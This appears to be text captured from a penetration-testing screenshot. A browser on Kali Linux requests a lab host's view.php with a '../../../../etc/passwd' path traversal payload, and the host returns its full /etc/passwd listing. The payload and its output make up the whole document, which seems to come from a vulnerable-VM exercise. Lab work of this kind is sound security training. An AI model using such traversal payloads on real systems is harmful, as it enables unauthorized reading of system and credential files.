 view-source:http://192.168.1.25/view.php?page=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 messagebus:x:102:105::/var/run/dbus:/bin/false
22 ntp:x:103:108::/home/ntp:/bin/false
23 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
25 statd:x:105:65534::/var/lib/nfs:/bin/false
26 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
27 zico:x:1000:1000:,,,:/home/zico:/bin/bash
28